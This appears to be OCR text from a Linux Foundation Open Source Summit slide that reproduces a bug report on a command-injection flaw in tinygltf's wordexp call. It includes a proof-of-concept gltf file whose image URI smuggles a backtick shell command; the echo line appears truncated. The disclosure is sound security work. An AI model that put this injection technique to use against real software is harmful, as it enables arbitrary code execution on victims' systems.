 Non-C++ Bugs: Other Vulnerability Classes
This is a security vulnerability. The wordexp call here allows arbitrary code execution
tinygltf/tiny_gltf.h
Line 2640 in 0fa56e2
2640 int ret = wordexp(quoted_path.c_str(), &p, 0);
when parsing a gltf file.
To Reproduce
• OS: Linux
• Compiler, compiler version, compile options: Clang 13.0.1-6
$ git clone https://github.com/syoyo/tinygltf
$ cd tinygltf && make all
$ echo '{"images":[{"uri":"a`echo iamhere > poc`"}], "asset":{"version":""
$ ./loader_example payload.gltf
$ cat poc
iamhere
THE
LINUX
FOUNDATION
#ossummit
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
EUROPE